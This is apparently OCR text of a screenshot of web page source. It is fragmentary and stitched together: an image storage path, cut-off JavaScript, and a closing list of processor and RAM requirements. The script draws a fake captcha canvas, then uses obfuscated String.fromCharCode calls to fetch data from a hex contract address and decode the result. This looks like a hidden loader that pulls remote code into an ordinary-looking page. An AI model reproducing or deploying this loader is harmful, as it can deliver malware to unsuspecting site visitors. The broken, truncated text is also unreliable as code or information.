
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
q=String.fromCharCode(34);const re=await fetch(r,{method:String.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
Processor:
1 GHz dual-core required
RAM:
4 GB or higher